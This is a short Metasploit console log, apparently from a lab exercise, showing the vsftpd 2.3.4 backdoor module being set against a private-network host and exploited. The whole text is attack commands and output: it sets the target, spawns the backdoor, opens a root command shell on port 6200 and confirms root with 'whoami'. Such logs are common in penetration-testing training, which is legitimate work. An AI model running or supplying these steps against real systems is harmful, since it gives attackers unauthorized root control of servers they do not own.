 msf exploit(vsftpd_234_backdoor) > set RHOST 192.168.1.102
RHOST => 192.168.1.102
msf exploit(vsftpd_234_backdoor) > exploit
[*] Banner: 220 (vsFTPd 2.3.4)
[*] USER: 331 Please specify the password.
[+] Backdoor service has been spawned, handling...
[+] UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.101:40841 -> 192.168.1.102:6200) at 2018-04-23
02:38:58 -0400
whoami
root